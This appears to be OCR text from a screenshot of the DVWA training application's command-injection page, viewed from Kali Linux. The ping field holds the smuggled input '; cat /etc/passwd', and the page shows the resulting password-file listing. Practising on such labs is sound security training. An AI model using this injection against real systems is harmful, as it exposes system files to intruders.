 Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Vulnerability: Command
192.168.56.107/dvwa/vulnerabilities/exec/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
Ping a device
Enter an IP address: ; cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
http:/
COPYR
ALL RI